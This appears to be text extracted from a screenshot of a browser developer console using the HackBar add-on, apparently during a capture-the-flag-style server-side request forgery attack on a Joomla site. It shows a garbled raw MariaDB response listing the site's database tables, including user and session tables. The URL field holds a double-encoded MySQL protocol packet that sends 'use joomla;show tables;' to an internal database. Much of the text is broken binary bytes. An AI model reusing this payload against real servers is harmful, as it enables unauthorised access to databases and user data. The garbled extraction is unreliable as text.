 Fetch
c 5.5.5-10.3.27-MariaDB-0+deb10u1xqNpjEXl��-��6f~ir!I/Kl_umysql_native_password @ joomlaXdefinformation_schemaTABLE_NAMESTABLE_NAMESTables_in_joomla TABLE_NAME!��joomla_action_log_configjoomla_action_logsjoomla_action_logs_extensions
oomla_action_logs_users joomla_assets joomla_associations joomla_banner_clientsjoomla_banner_tracksjoomla_banners joomla_categoriesjoomla_contact_detailsjoomla_contentjoomla_content_frontpagejoomla_content_ratingjoomla_content_types
oomla_contentitem_tag_mapjoomla_core_log_searchesjoomla_extensions joomla_fieldsjoomla_fields_categoriesjoomla_fields_groupsjoomla_fields_valuesjoomla_finder_filtersjoomla_finder_linksjoomla_finder_links_terms0joomla_finder_links_terms1
oomla_finder_links_terms2joomla_finder_links_terms3 joomla_finder_links_terms4!joomla_finder_links_terms5"joomla_finder_links_terms6#joomla_finder_links_terms7$joomla_finder_links_terms8%joomla_finder_links_terms9&joomla_finder_links_termsa'
oomla_finder_links_termsb(joomla_finder_links_termsc)joomla_finder_links_termsd*joomla_finder_links_termse+joomla_finder_links_termsf,joomla_finder_taxonomy-joomla_finder_taxonomy_map.joomla_finder_terms/joomla_finder_terms_common0
oomla_finder_tokens1joomla_finder_tokens_aggregate2joomla_finder_types3joomla_languages4joomla_menu5joomla_menu_types6joomla_messages7joomla_messages_cfg8joomla_modules9joomla_modules_menu:joomla_newsfeeds;joomla_overrider<
oomla_postinstall_messages=joomla_privacy_consents>joomla_privacy_requests?joomla_redirect_links@joomla_schemasAjoomla_sessionBjoomla_tagsCjoomla_template_stylesDjoomla_ucm_baseEjoomla_ucm_contentFjoomla_ucm_historyGjoomla_update_sitesH
oomla_update_sites_extensionsIjoomla_updatesJjoomla_user_keysKjoomla_user_notesLjoomla_user_profilesMjoomla_user_usergroup_mapNjoomla_usergroups Ojoomla_usersPjoomla_utf8_conversionQjoomla_viewlevelsR�"
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL
74%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%
2535%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%251
8%2500%2500%2500%2503%2575%2573%2565%2520%256a%256f%256f%256d%256c%2561%253b%2573%2568%256f%2577%2520%2574%2561%2562%256c%2565%2573%253b%2501%2500%2500%2500%2501
Split URL